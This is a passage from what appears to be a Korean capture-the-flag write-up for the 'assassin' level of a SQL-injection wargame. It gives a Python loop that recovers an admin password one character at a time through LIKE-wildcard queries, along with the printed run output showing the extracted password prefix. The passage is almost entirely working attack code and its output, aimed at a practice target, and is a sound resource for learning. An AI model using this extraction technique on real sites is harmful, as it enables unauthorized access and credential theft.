 for i in range(8): for w in ALNUM: URL = TRAGET_URL + f”?pw={HEAD}{w}%” res = requests.get(URL, cookies=COOKIE) if “Hello admin” in res.text or “Hello guest” in res.text: HEAD = HEAD + w print(URL) '''실행 결과 https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=9% https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=90% https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=902% https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=902e% https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=902ef% https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=902efD% https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=902efD1% https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php?pw=902efD10% '''